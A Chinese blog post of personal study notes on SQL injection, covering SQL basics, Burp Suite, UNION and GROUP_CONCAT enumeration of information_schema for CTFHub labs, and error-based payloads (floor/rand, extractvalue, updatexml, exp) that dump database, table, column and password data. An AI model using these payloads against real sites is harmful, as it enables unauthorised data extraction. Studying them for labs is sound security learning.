
sql注入--学习笔记_1
实验室
sql
sql可以对数据库进行访问和处理:取回数据,删除数据。web页面会使用这些。
SQL 能做什么?
- SQL 面向数据库执行查询
- SQL 可从数据库取回数据
- SQL 可在数据库中插入新的记录
- SQL 可更新数据库中的数据
- SQL 可从数据库删除记录
- SQL 可创建新数据库
- SQL 可在数据库中创建新表
- SQL 可在数据库中创建存储过程
- SQL 可在数据库中创建视图
- SQL 可以设置表、存储过程和视图的权限
一份sql数据代码:
/*
Navicat MySQL Data Transfer
Source Server : 127.0.0.1
Source Server Version : 50621
Source Host : localhost
Source Database : RUNOOB
Target Server Version : 50621
File Encoding : utf-8
Date: 05/18/2016 11:44:07 AM
*/
SET NAMES utf8;
SET FOREIGN_KEY_CHECKS = 0;
-- ----------------------------
-- Table structure for `websites`
-- ----------------------------
DROP TABLE IF EXISTS `websites`;
CREATE TABLE `websites` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`name` char(20) NOT NULL DEFAULT '' COMMENT '站点名称',
`url` varchar(255) NOT NULL DEFAULT '',
`alexa` int(11) NOT NULL DEFAULT '0' COMMENT 'Alexa 排名',
`country` char(10) NOT NULL DEFAULT '' COMMENT '国家',
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=6 DEFAULT CHARSET=utf8;
-- ----------------------------
-- Records of `websites`
-- ----------------------------
BEGIN;
INSERT INTO `websites` VALUES ('1', 'Google', 'https://www.google.cm/', '1', 'USA'), ('2', '淘宝', 'https://www.taobao.com/', '13', 'CN'), ('3', '菜鸟教程', 'http://www.runoob.com/', '4689', 'CN'), ('4', '微博', 'http://weibo.com/', '20', 'CN'), ('5', 'Facebook', 'https://www.facebook.com/', '3', 'USA');
COMMIT;
SET FOREIGN_KEY_CHECKS = 1;
https://www.runoob.com/sql/sql-syntax.html
特性:
sql:大小写不敏感,有些数据可以系统要求在每条sql语句后加入一个分号
一些最重要的 SQL 命令
- SELECT - 从数据库中提取数据
- UPDATE - 更新数据库中的数据
- DELETE - 从数据库中删除数据
- INSERT INTO - 向数据库中插入新数据
- CREATE DATABASE - 创建新数据库
- ALTER DATABASE - 修改数据库
- CREATE TABLE - 创建新表
- ALTER TABLE - 变更(改变)数据库表
- DROP TABLE - 删除表
- CREATE INDEX - 创建索引(搜索键)
- DROP INDEX - 删除索引
工具
burpsuit
攻击web应用程序,包含很多工具,为这些工具设计了很多接口。
所有的工具都共享一个能处理并显示HTTP 消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。本文主要介绍它的以下特点:
1.Target(目标)——显示目标目录结构的的一个功能
2.Proxy(代理)——拦截HTTP/S的代理服务器,作为一个在浏览器和目标应用程序之间的中间人,允许你拦截,查看,修改在两个方向上的原始数据流。
3.Spider(蜘蛛)——应用智能感应的网络爬虫,它能完整的枚举应用程序的内容和功能。
4.Scanner(扫描器)——高级工具,执行后,它能自动地发现web 应用程序的安全漏洞。
5.Intruder(入侵)——一个定制的高度可配置的工具,对web应用程序进行自动化攻击,如:枚举标识符,收集有用的数据,以及使用fuzzing 技术探测常规漏洞。
6.Repeater(中继器)——一个靠手动操作来触发单独的HTTP 请求,并分析应用程序响应的工具。
7.Sequencer(会话)——用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。
8.Decoder(解码器)——进行手动执行或对应用程序数据者智能解码编码的工具。
9.Comparer(对比)——通常是通过一些相关的请求和响应得到两项数据的一个可视化的“差异”。
10.Extender(扩展)——可以让你加载Burp Suite的扩展,使用你自己的或第三方代码来扩展Burp Suit的功能。
11.Options(设置)——对Burp Suite的一些设置
使如何拦截的,数据传输的原理是什么
爬虫是如何做到的,如果只是一个软件的模式的话,是不是会很容易被防御,要如何写一个爬虫
scanner是如何找到的漏洞,这些漏洞会不会人为的会更好找
语句收集
SQL注入的各种姿势 如同模板公式,直接套用
sql语句学习 实验网站
select
select * from website
表示从所有的列里面找,也就是把所有的列打出来
select name,id from website

where
相当于是select是筛选列,然后通过where来确定行

sql注入语法,如上,就是有一个恒定为true,就会让所有的行都符合
注意字符型要用单引号去括起来
order by 排序
通过输入
order by 1(2....3.....4
之类可以查出来数据库在使用select时具体选了几列
但是*只能order by 1

SQL UNION 操作符
union操作符可以合并多个select的结果
要求:每个select的语句都必须有相同多的列,甚至在oracle中,要求列的数据类型也要一样。
SELECT column1, column2, ...
FROM table1
UNION
SELECT column1, column2, ...
FROM table2;
但是会合并重复的结果,可以和union all比较不同
test

即便列的名字不同也会合并,但是order by后的结果如下:

无论是升序降序都是一样的结果,然后order by 1也是一样的结果,没有排序的效果在
在 UNION 中的用法
如果结合 UNION 使用:
sql复制代码SELECT id FROM websites
UNION
SELECT 3;
这意味着:
- 从
websites表中提取id列的所有值。 - 添加一个额外的行,值为常量
3。

group_concat()
函数可以把多条数据合成为字符串输出,例如可以一次性输出全部的表名
在ctfhub的整形注入中,在data只有这一个回显的条目,也就是一场只能回显一个表,但是一个数据库里面可能有多个表,所以只是回显一个表明显是不够的,所以就要能够把所有的表都合并才知道我所需要的数据他应该在哪个表里面
select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
count()
统计这一列的行数
count(*):不会忽略 null,即null也参与计数
count(name):会忽略null

group by
大概能读懂但是还是不会更详细的使用,有点不懂每种命令之后输出的结果的样式
像是输出的表格的行列的数目
注意:有一个模式:我觉得这个报错是有道理的,不然会不好理解了
错误出现的直接原因,当我select后面的列中有的列没有被group by会报错


select id,name from test group by id
只需要看这段解析实际上就可以明白这个错误的原因是因为MySQL启用了
ONLY_FULL_GROUP_BY模式。在这种模式下,SELECT语句中每一个非聚合函数列(如name)都必须出现在GROUP BY子句中,或者它们必须与GROUP BY子句中的列有函数依赖关系(即这些列的值只能由GROUP BY的列来确定)。举个例子,假设你有以下查询:
SELECT name, COUNT(id) FROM test1 GROUP BY id;这个查询会报错,原因是
name列没有出现在GROUP BY子句中,而MySQL不知道在分组后如何正确地返回name列的值,因为name可能会有多个不同的值。解决方案:
将
name添加到GROUP BY子句中:如果你希望按
name进行分组,可以这样修改查询:SELECT name, COUNT(id) FROM test1 GROUP BY name;使用聚合函数:
如果你希望保留原来的分组方式,可以通过使用聚合函数(如
MAX()、MIN()等)来获取name列的一个值。例如,如果你想取每个id对应的一个name值,可以用MAX(name)或者GROUP_CONCAT(name)等:SELECT MAX(name), COUNT(id) FROM test1 GROUP BY id;修改SQL模式:
如果你不希望启用
ONLY_FULL_GROUP_BY模式,可以通过以下命令关闭它:SET sql_mode = (SELECT REPLACE(@@sql_mode, 'ONLY_FULL_GROUP_BY', ''));但不推荐这样做,因为
ONLY_FULL_GROUP_BY可以帮助你写出更加规范和可预测的查询。总结来说,这个错误是由于
ONLY_FULL_GROUP_BY模式下,SELECT子句中的列没有正确地参与到GROUP BY子句的分组,解决方法是将所有非聚合列都添加到GROUP BY子句中,或者使用聚合函数来处理它们。
可以结合一些聚合函数来使用
INFORMATION_SCHEMA
是mysql5以上的一个虚拟表,其中包含了数据库的许多信息
.tables表
包含列:
-
TABLE_SCHEMA表所属模式(数据库)的名称。
-
TABLE_NAME表名
.columns表
-
TABLE_SCHEMA包含该列的表所属的模式(数据库)的名称。
-
TABLE_NAME包含该列的表的名称。
-
COLUMN_NAME列的名称。
其他
子查询和别名
如果要更详细的理解,需要再详细的学习了。。。。
在 SQL 查询中,子查询(即 SELECT 语句的嵌套部分)可以通过 别名(Alias) 赋予一个临时名称。这使得外部查询能够引用子查询的结果,尤其在你需要多次使用或者对查询结果进行进一步操作时。
group_concat 和 concat -----还没看
从gpt上粘的,没读
GROUP_CONCAT和CONCAT是两个不同的 SQL 函数,它们在用法和功能上有所区别:1.
CONCAT函数:
- 功能:
CONCAT用于将两个或多个字符串连接在一起,返回一个新字符串。如果其中任何一个参数为NULL,则会被视为一个空字符串。- 用途:适用于连接多个单独的字符串值。
语法:
CONCAT(string1, string2, ..., stringN)示例:
SELECT CONCAT('Hello', ' ', 'World');输出:
Hello World
- 在这个例子中,
CONCAT将"Hello"、" "和"World"连接在一起,返回"Hello World"。2.
GROUP_CONCAT函数:
- 功能:
GROUP_CONCAT是一个聚合函数,用于将分组后的多个值连接成一个字符串,常用于处理查询结果中的多行数据。通常与GROUP BY子句一起使用,用于将多行的值连接成一个长字符串。- 用途:用于聚合查询结果,特别是在需要把多个行的值拼接成一个字符串时非常有用。
语法:
GROUP_CONCAT(expression [ORDER BY expression] [SEPARATOR string])
expression:要连接的列或值。ORDER BY(可选):指定连接结果的排序顺序。SEPARATOR(可选):指定分隔符,默认是逗号(,)。示例:
SELECT GROUP_CONCAT(name ORDER BY id SEPARATOR ', ') FROM users;假设
users表有以下数据:
id name 1 Alice 2 Bob 3 Charlie 输出:
Alice, Bob, Charlie在这个例子中,
GROUP_CONCAT将users表中的所有name字段的值连接起来,默认使用逗号作为分隔符。主要区别:
- 功能:
CONCAT用于将多个字符串值连接成一个字符串,通常用于处理单一行数据。GROUP_CONCAT用于将多个行中的数据连接成一个字符串,通常用于处理聚合查询(例如,GROUP BY)的结果。- 用途:
CONCAT是单行级别的操作,用于将不同的字符串连接在一起。GROUP_CONCAT是聚合级别的操作,用于将多行的结果合并成一个字符串。- 返回结果:
CONCAT返回一个连接后的单一字符串。GROUP_CONCAT返回一个由多行数据合并成的单一字符串。举例:
假设我们有一个
orders表,其中包含多个订单记录:
order_id product_name 1 Apple 2 Banana 3 Cherry 使用
CONCAT:SELECT CONCAT('Order: ', order_id, ' - ', product_name) FROM orders;返回:
Order: 1 - Apple Order: 2 - Banana Order: 3 - Cherry每一行数据都会用
CONCAT连接成一个单独的字符串。使用
GROUP_CONCAT:SELECT GROUP_CONCAT(product_name SEPARATOR ', ') FROM orders;返回:
Apple, Banana, Cherry
GROUP_CONCAT将所有产品名称连接成一个字符串,使用逗号分隔。希望这个解释能帮你理解这两个函数的区别!
sql报错注入
用 1' 来测试有没有报错信息
使用场景,无法进行union注入,但是会回显报错信息的时候
报错注入实际上是在sql报错的时候会把使用的参数的值放进报错信息里,所以可以通过构造一些会导致报错的函数,然后把我所需要的信息构造进函数里面,就可以在报错的时候把我构造进去的值通过报错信息给返回出来。
floor rand
https://www.freebuf.com/articles/web/257881.html
https://www.secpulse.com/archives/140616.html
意思是:在判断是不是重复插入的key的时候,判断时使用的key可能和真正插入虚拟表中的key是不一样的
可能:只有在第一次出现的key的时候这个rand会计算多次,(由这个作者所说,假设是多计算1次其实能解释的通)于是会导致插入的key和之前的重复了
反正我看懂了。
但是我在实际上去使用的时候没有出现报错。原理我懂了,我感觉其实不用自己写,直接套前人写的代码就好了
代码,但是我还没有使用过,也不知道是什么意思,反正我明白我学习清楚的这个报错信息的位置在于concat中的第一个参数(实际上,下面的代码确实如此
select count(*) from xxxxxxx group by concat(database(),floor(rand(0)*2));这个是学习到的最初始的代码,然后关键点可以看到就是能知道我能知道从哪个表来查,大量的代码就是在解决这个问题
但是或许都用这个rand(14)会更好?
#暴库
select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a;
#暴表
select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x)a;
----不知道为什么没用,没有报错
#爆字段
select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),floor(rand(14)*2))x from information_schema.tables group by x)a
#爆数据
select 1 from (select count(*),concat((select group_concat(password) from users),floor(rand(14)*2))x from information_schema.tables group by x)a;
extractvalue( ) 版本 >=mysql5.1.5 --------有用
substr( )处理32位后的结果
注意:这个函数最长报错32位,在注入的时候经常需要切片函数,如substr()函数获得完整数据

这个是例子,但是我当时是盲猜是‘}’没有这个过程,还是要了解学习这个substr的用法
格式
extractvalue(XML_document, XPath_string);
参数
XML_document 为string类型,表示XML文档对象 的名字。
第二个参数为XPath格式的字符串
作用
从目标XML中返回包含所查询值的字符串
报错原理
当第二个参数不符合XPath的语法的时候会产生报错信息,并且把查询到的结果放进报错信息里面
extractvalue(1,concat(0x7e,database(),0x7e))
#0x7e 是 ~
#XPATH syntax error: '~sqli~'
extractvalue(1,concat(0x7e,(select user()),0x7e))
#XPATH syntax error: '~root@localhost~'
#发现 select的结果也可以作为一个参数,感觉还是理解不到位,倒是也没什么
updatexml( ) 版本 >=mysql5.1.5
格式
updatexml(XML_document,XPath_string,new_value)
参数
第一个参数是string格式表示文档的名字
第二个参数是路径,xpath格式
第三个参数是string格式,替换查找到的符合条件的数据
原理
当XPath_string格式出现错误的时候,会有语法错误
XPATH syntax
exp( ) ---------没用了
作用是返回e的幂次方,当传入的参数大于或者等于710时会报错,会返回报错信息。
构造如下:
select exp(~(select * from(select user())x));
~是按位取反,可以用来造成溢出
原理
1、溢出
2、当成功查询的时候会返回 0

不是这个真有用么,难道不是被修复了么??????


感觉好多都没用了,floor的注入和exp在实际上mysql的终端里面使用的时候就有问题
可以尝试在ctfhub上做题,会发现,使用floor报库名是可行的,但是爆表名的时候会说运行成功,我不太会分析其中的异同,不明白为什么一个可以一个不可以,我感觉原理上是一样的,但是XML类的都很好用
整形溢出
利用子查询引起的BITINT溢出,从而提取到数据
其他------没学呢 关于另外一种sql,但是先搁置下

本文作者:z-zhi
本文链接:https://www.cnblogs.com/z-zhi/p/18561804
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步